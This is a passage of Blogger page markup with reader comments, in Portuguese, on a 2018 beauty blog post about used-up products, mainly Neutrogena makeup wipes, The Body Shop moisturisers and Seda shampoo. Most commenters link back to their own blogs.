adorando.<br><br>Beijos<br><br>www.pimentadeacucar.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8095578624456020733">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8095578624456020733">Excluir</a></span></span></div><div class="comment-replies"><div id="c8095578624456020733-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8095578624456020733-ra" class="thread-chrome thread-expanded"><div></div><div id="c8095578624456020733-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8095578624456020733">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8095578624456020733-ce"></div></li><li class="comment" id="c1721943750465338446"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp2ky7LosfA3aa7CXxBiE40_1KNPVuTRkNYgZLWDB6DFAik45c5Z6bwNhWtSKMWS_BcZBwGxH6Jw4l9AZ1Z2eYXngwTfw4X2hv5gvuE6fehcfnnbAO7uJgGefrbxOrYA/s45-c/LRM_EXPORT_97341273502326_20190317_000449180.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02707976806393484258" rel="nofollow">Jéssica Andrews</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530834564633#c1721943750465338446">5 de julho de 2018 às 16:49</a></span></div><p class="comment-content">Estou tão viciada em hidratantes que eu adorei conhecer os seus terminados :D<br>Esse lenço da Neutrogena é maravilhoso, mas pra mim dura 1 mês rs.<br><br>Um beijo<br><a href="http://www.jessicaandrewsblog.com.br" rel="nofollow">Jéssica Andrews Blog</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1721943750465338446">Responder</a><span class="item-control blog-admin blog-admin pid-658177401"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1721943750465338446">Excluir</a></span></span></div><div class="comment-replies"><div id="c1721943750465338446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1721943750465338446-ra" class="thread-chrome thread-expanded"><div></div><div id="c1721943750465338446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1721943750465338446">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1721943750465338446-ce"></div></li><li class="comment" id="c1898278083245074070"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06589571595523568843" rel="nofollow">É Tudo Vaidade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530837127179#c1898278083245074070">5 de julho de 2018 às 17:32</a></span></div><p class="comment-content">Gostaria de testar esses hidratantes da The Body Shop. Minha pele é seca e sempre tenho que ter um arsenal em casa em hidratação por causa disso.<br><br>Bjs<br><br><br>http://www.etudovaidade.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1898278083245074070">Responder</a><span class="item-control blog-admin blog-admin pid-533128459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1898278083245074070">Excluir</a></span></span></div><div class="comment-replies"><div id="c1898278083245074070-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1898278083245074070-ra" class="thread-chrome thread-expanded"><div></div><div id="c1898278083245074070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1898278083245074070">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1898278083245074070-ce"></div></li><li class="comment" id="c129167207637507145"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitDU33hy9ncFCYvJC17Ekesg9f-6P1mXQfwLmWCbhA_Gu74a7-oxN5jzQdlp6GuIoUbKygnZ2QJxpFlkgKrDk7xoTp57Y2wWEu2gV45jl8BgNESOOpeA3G1TvociKHpBw/s45-c/look-blusa-ombroaombro-lesjoursdemarcela.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18245296406610537982" rel="nofollow">Marcela Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530849303188#c129167207637507145">5 de julho de 2018 às 20:55</a></span></div><p class="comment-content">Eu ia dizer que estava louca para testar os lenços demaquilantes mas fiquei com o pé atrás por eles ressecarem. Adorei o post!<br>Beijos,<br><br>https://lesjoursdemarcela.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="129167207637507145">Responder</a><span class="item-control blog-admin blog-admin pid-1173080928"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/129167207637507145">Excluir</a></span></span></div><div class="comment-replies"><div id="c129167207637507145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c129167207637507145-ra" class="thread-chrome thread-expanded"><div></div><div id="c129167207637507145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="129167207637507145">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c129167207637507145-ce"></div></li><li class="comment" id="c1229966830025485481"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11141086781523754060" rel="nofollow">Ivânia Barbosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530869695050#c1229966830025485481">6 de julho de 2018 às 02:34</a></span></div><p class="comment-content">tantos produtinhos acabados :P por acaso acho estes posts oddly satisfactory de ler<br>beijinhos<br><br>https://umacolherdearroz.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229966830025485481">Responder</a><span class="item-control blog-admin blog-admin pid-2047561250"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1229966830025485481">Excluir</a></span></span></div><div class="comment-replies"><div id="c1229966830025485481-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1229966830025485481-ra" class="thread-chrome thread-expanded"><div></div><div id="c1229966830025485481-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1229966830025485481">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1229966830025485481-ce"></div></li><li class="comment" id="c8169754684936269160"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg929FXIGdaeuRVehsUhO6pUFnJI2nqFaAMb2RfUFtvIC8rtEpFXY13_oY43WV3u8Qv_w6Q7DInIjksEm-xlsWyRHHYGVorVygRwQFqpRCw6KdS_ebqAVbiDmWgendvBQ/s45-c/DSC_0213.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02683345094396696472" rel="nofollow">Marisa Cavaleiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530884435116#c8169754684936269160">6 de julho de 2018 às 06:40</a></span></div><p class="comment-content">Oi<br>Eu nunca fiz um post de produtos terminados, mas ando guardando produtos para o fazer. Adoro os produtos da Body Shop são muito bons.<br>xoxo<br><br>marisasclosetblog.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8169754684936269160">Responder</a><span class="item-control blog-admin blog-admin pid-205380787"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8169754684936269160">Excluir</a></span></span></div><div class="comment-replies"><div id="c8169754684936269160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8169754684936269160-ra" class="thread-chrome thread-expanded"><div></div><div id="c8169754684936269160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8169754684936269160">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8169754684936269160-ce"></div></li><li class="comment" id="c5554875248401440328"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05496371842945845722" rel="nofollow">Breshopping da Dany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530887369678#c5554875248401440328">6 de julho de 2018 às 07:29</a></span></div><p class="comment-content">Gostei de conhecer os seus finalizados!<br>Eu também tive a mesma impressão ao usar esses lenços umedecidos.<br>bjOO<br><br>Dany<br><a href="http://www.brechodanylins.com.br/" rel="nofollow"> Blog Breshopping da Dany</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5554875248401440328">Responder</a><span class="item-control blog-admin blog-admin pid-267147426"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5554875248401440328">Excluir</a></span></span></div><div class="comment-replies"><div id="c5554875248401440328-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5554875248401440328-ra" class="thread-chrome thread-expanded"><div></div><div id="c5554875248401440328-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5554875248401440328">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5554875248401440328-ce"></div></li><li class="comment" id="c2686481352182727102"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglDQbQO3mnBDjTqZSgkVLgo1LWN0GUcQU1dB8qa9VoAa1BVb2OV5Jxvu0y3DMktoVt_bLU1es9Ur4Xu5jNjKd5aul07b00S71Q-1iAjL92l6fZFNdqd_eu7MmUqiHjDqI/s45-c/Foto-A1323.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03775790804973098083" rel="nofollow">Gi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530888557947#c2686481352182727102">6 de julho de 2018 às 07:49</a></span></div><p class="comment-content">Eu acho q dei azar com a The Body Shop, o que usei, até agora, não me conquistou nadinha, tanto q não comprei mais nada! rs<br>Poxa, eu gosto da neutrogena, esses lenços eu sempre compro!<br><br>Bjukas!<br><a href="http://www.unhasetudo.com.br/" rel="nofollow">Unhas&amp;Tudo &#9829;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2686481352182727102">Responder</a><span class="item-control blog-admin blog-admin pid-902842002"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2686481352182727102">Excluir</a></span></span></div><div class="comment-replies"><div id="c2686481352182727102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2686481352182727102-ra" class="thread-chrome thread-expanded"><div></div><div id="c2686481352182727102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2686481352182727102">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2686481352182727102-ce"></div></li><li class="comment" id="c2852476640503577018"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP55H3OdNvCVJTYpU856SmptIlTv8S6CRtVfVVAoq6Kg0RErTpz4QKhsZ8kc0SoGUMJ5D0EdsaPmjI3_cpu-DdWG87N0qZR_glBYXSfSlChK4zqjTtbyvWt2plZR64yQ/s45-c/logooriginal.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03627180690966648587" rel="nofollow">Jovem Jornalista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530889195001#c2852476640503577018">6 de julho de 2018 às 07:59</a></span></div><p class="comment-content">Gostei dos produtos.<br>Bom final de semana!<br><br><br><a href="http://jj-jovemjornalista.blogspot.com.br/" rel="nofollow">Jovem Jornalista</a><br><a href="https://www.facebook.com/JovemJornalista" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/jovem_jornalista/" rel="nofollow">Instagram</a><br><br>Até mais, Emerson Garcia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2852476640503577018">Responder</a><span class="item-control blog-admin blog-admin pid-622145490"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2852476640503577018">Excluir</a></span></span></div><div class="comment-replies"><div id="c2852476640503577018-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2852476640503577018-ra" class="thread-chrome thread-expanded"><div></div><div id="c2852476640503577018-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2852476640503577018">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2852476640503577018-ce"></div></li><li class="comment" id="c6175518381841397360"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-dFBtyGi_D-I/Z8uFrEBj-LI/AAAAAAAAFyg/rLwg--yIKs0WpeLFnA3YYHpfgyhZmiwDACK4BGAYYCw/s35/Design%252520sem%252520nome%25281%2529.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04776286342604837746" rel="nofollow">Thamis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530890649318#c6175518381841397360">6 de julho de 2018 às 08:24</a></span></div><p class="comment-content">Hey Lívia! Tudo bem?<br>Eu adoro esses lenços demaquilantes da Neutrogena, uso sempre.<br>Obrigada pelo comentário lá no blog.<br>Volte sempre!<br><br><a href="https://miiistoquente.blogspot.com" rel="nofollow">miiistoquente</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6175518381841397360">Responder</a><span class="item-control blog-admin blog-admin pid-1023776217"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6175518381841397360">Excluir</a></span></span></div><div class="comment-replies"><div id="c6175518381841397360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6175518381841397360-ra" class="thread-chrome thread-expanded"><div></div><div id="c6175518381841397360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6175518381841397360">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6175518381841397360-ce"></div></li><li class="comment" id="c1012449980802974074"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisBKRg7r3FIXG9FgNB4HiQ6lFOp1ZLtmsNLpV_Ee_7eF99sHT5fx0Zl2oYmp2qIavOXSYbEquNImemSFWs4ulTHDLZeFIgffivpQ4p0AEjAqcfD_4GDQs0OF8hN8U27Qc/s45-c/IMG_20171125_094936_029.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11442626713436564547" rel="nofollow">Vacieni Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530893575937#c1012449980802974074">6 de julho de 2018 às 09:12</a></span></div><p class="comment-content">Sempre terminadinhos maravilhosos. <br>Queria testar esses lenços da Neutrogena mas depois da pequena resenha não sei se quero mais kkk<br><br>Bjokas da Vaci :*<br>https://blogpapodeesmalte.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1012449980802974074">Responder</a><span class="item-control blog-admin blog-admin pid-1088901914"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1012449980802974074">Excluir</a></span></span></div><div class="comment-replies"><div id="c1012449980802974074-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1012449980802974074-ra" class="thread-chrome thread-expanded"><div></div><div id="c1012449980802974074-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1012449980802974074">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1012449980802974074-ce"></div></li><li class="comment" id="c3184577720881839828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAjAhJQ-Q8A9gYdRCxjJPcqvU4B6ohbNbHEl80JCngo5nAtocfJMNEmSUqd67Rl8uTdXKCxL-qczkP7KFovcoi939L4XmWPor7BcPDJR1IZ58-lBuiNOEKCAZRV-CDgMs/s45-c/perfil.google.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05912102912453515319" rel="nofollow">Adriana Leandro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530921068466#c3184577720881839828">6 de julho de 2018 às 16:51</a></span></div><p class="comment-content">Foram muitos produtos terminados.<br>Bom saber que os lenços da Neutrogena ressecaram rápido depois de aberto.<br>Bjus!<br><br>galerafashion.com  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3184577720881839828">Responder</a><span class="item-control blog-admin blog-admin pid-209764742"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3184577720881839828">Excluir</a></span></span></div><div class="comment-replies"><div id="c3184577720881839828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3184577720881839828-ra" class="thread-chrome thread-expanded"><div></div><div id="c3184577720881839828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3184577720881839828">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3184577720881839828-ce"></div></li><li class="comment" id="c1020869950380956529"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02308021101381781832" rel="nofollow">Lily&#39;s Nail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530926036617#c1020869950380956529">6 de julho de 2018 às 18:13</a></span></div><p class="comment-content">Esse shampoo da Seda é ótimo! Comprei o meu após a sua resenha!<br>Beijos<br><a href="http://lilinail.blogspot.com.br/" rel="nofollow">Lily&#8217;s Nail</a><br><a href="https://instagram.com/lilys_nail_/" rel="nofollow">Instagram @lilys_nail_</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1020869950380956529">Responder</a><span class="item-control blog-admin blog-admin pid-847931154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1020869950380956529">Excluir</a></span></span></div><div class="comment-replies"><div id="c1020869950380956529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1020869950380956529-ra" class="thread-chrome thread-expanded"><div></div><div id="c1020869950380956529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1020869950380956529">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1020869950380956529-ce"></div></li><li class="comment" id="c3615363638133952051"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME/s45-c/IMG_20190615_185216586.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05975138442450167289" rel="nofollow">Cássia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530928247184#c3615363638133952051">6 de julho de 2018 às 18:50</a></span></div><p class="comment-content">Os produtos da Body Shop são maravilhosos não é mesmo? Eu adoro e o cheiro deles são sempre únicos!<br><br>www.estante450.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3615363638133952051">Responder</a><span class="item-control blog-admin blog-admin pid-1277848022"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3615363638133952051">Excluir</a></span></span></div><div class="comment-replies"><div id="c3615363638133952051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3615363638133952051-ra" class="thread-chrome thread-expanded"><div></div><div id="c3615363638133952051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3615363638133952051">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3615363638133952051-ce"></div></li><li class="comment" id="c4933814365633873432"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnDRNhClygqQoWQqM687RlgRiXqdyfya_sKsxlCdXCTUaC2W-V9881gW_rO7cYoWrzbDKR5DJS8mq51QjJcdB-QYPvlltDdZipzlaasxnkemP3rU-frqQpm8T4KKWwnUw/s45-c/link.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15262179706093355464" rel="nofollow">Esmaltólatras Assumidas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530962629434#c4933814365633873432">7 de julho de 2018 às 04:23</a></span></div><p class="comment-content">Uau quantos terminados! <br>Desses aí só usei o shampoo da Seda, ele é ótimo.😊<br>Bjus***<br><a href="http://esmaltolatrasassumidas.blogspot.com.br/" rel="nofollow">Esmaltólatras Assumidas</a><br><a href="https://www.faceblook.com/esmalt.assumida/" rel="nofollow">Fan Page</a><br><a href="https://instagram.com/esmalt_assumida/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4933814365633873432">Responder</a><span class="item-control blog-admin blog-admin pid-877515770"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4933814365633873432">Excluir</a></span></span></div><div class="comment-replies"><div id="c4933814365633873432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4933814365633873432-ra" class="thread-chrome thread-expanded"><div></div><div id="c4933814365633873432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4933814365633873432">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4933814365633873432-ce"></div></li><li class="comment" id="c7575266317798991298"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHo1wMXIYNr771D5Iq18QuQCmS0P0_8R0Xaj0-hJWxYqqKf_5e30B2tTiW6WSMlPBtb5NT7tC8nhhWjtvV3vEj3JUhHn80twzOwmRoekI5Zq8fWNt9IdxqL0JaVNshNQ/s45-c/20190323_181148.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11675299879019561221" rel="nofollow">Hanna Carolina Lins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530975496719#c7575266317798991298">7 de julho de 2018 às 07:58</a></span></div><p class="comment-content">Eu gosto muito dos lenços demaquilantes e concordo contigo, esses da Neutrogena são bons quando compra a embalagem pequena, pq a grande resseca e não dá para usar todos os lenços do pacote. =/ <br>Não uso Seda tem um bom tempo... já hidratante e creme para mãos também não vivo sem, mas nunca usei dessas marcas.<br>Bjks!<br><br><a href="https://mundinhodahanna.blogspot.com.br/" rel="nofollow">Mundinho da Hanna</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7575266317798991298">Responder</a><span class="item-control blog-admin blog-admin pid-1761217262"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7575266317798991298">Excluir</a></span></span></div><div class="comment-replies"><div id="c7575266317798991298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7575266317798991298-ra" class="thread-chrome thread-expanded"><div></div><div id="c7575266317798991298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7575266317798991298">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7575266317798991298-ce"></div></li><li class="comment" id="c8758378807839460879"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06595570725994308413" rel="nofollow">Adriane Araujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530987120712#c8758378807839460879">7 de julho de 2018 às 11:12</a></span></div><p class="comment-content">Eu tb não gosto mto dos lenços da Neutrogena<br><br>Bjss<br><br><a href="http://www.adrianequaresma.com/" rel="nofollow">Blog Adriane Quaresma</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8758378807839460879">Responder</a><span class="item-control blog-admin blog-admin pid-1120331886"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8758378807839460879">Excluir</a></span></span></div><div class="comment-replies"><div id="c8758378807839460879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8758378807839460879-ra" class="thread-chrome thread-expanded"><div></div><div id="c8758378807839460879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8758378807839460879">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8758378807839460879-ce"></div></li><li class="comment" id="c8314173728763063527"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_2kxyA3BK3_KERTGwMG2BL8v9TKCFS0Gn_ZxLFF1OBT8Il1hd27MLvmKdWoCmQzGvl9qLx64GRLfgw0WKQwvswG1SRkq9P26iKYRln7aLZ_XLP2wX3OZN-f-wz6c_y0I/s45-c/qm-perfil-pdi.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15185280310841975331" rel="nofollow">Stephanie Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530989258265#c8314173728763063527">7 de julho de 2018 às 11:47</a></span></div><p class="comment-content">Nossa eu tava procurando bons lenços demaquilantes, vou ficar bem longe da Neutrogena ):<br><br>Beijão,<br><a href="https://quasemineira.com.br/" rel="nofollow">Quase Mineira</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8314173728763063527">Responder</a><span class="item-control blog-admin blog-admin pid-650083177"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8314173728763063527">Excluir</a></span></span></div><div class="comment-replies"><div id="c8314173728763063527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8314173728763063527-ra" class="thread-chrome thread-expanded"><div></div><div id="c8314173728763063527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8314173728763063527">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8314173728763063527-ce"></div></li><li class="comment" id="c5919736519223046"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUWifXCyPGEz3ktsgEFltTV7IeSb7ZIZmnIx2fYQpELh-lbVxk6ysBov8mwCjl2-e2o0yjGpdNZZ1nZ5S-jIEB4qaDPgPj1KXi63ahw64U_lmzva_FAU4Tmh47KTTgIg/s45-c/8751B011-2B4B-4D62-82F8-C9BD8C1DB79A.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15817793454488350463" rel="nofollow">Lu Dantas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530989948274#c5919736519223046">7 de julho de 2018 às 11:59</a></span></div><p class="comment-content">Ah adorei os produtos! ;)<br><br>beijos!<br><br>https://ludantasmusica.blogspot.com</p><span class="comment-actions secondary-text"><a 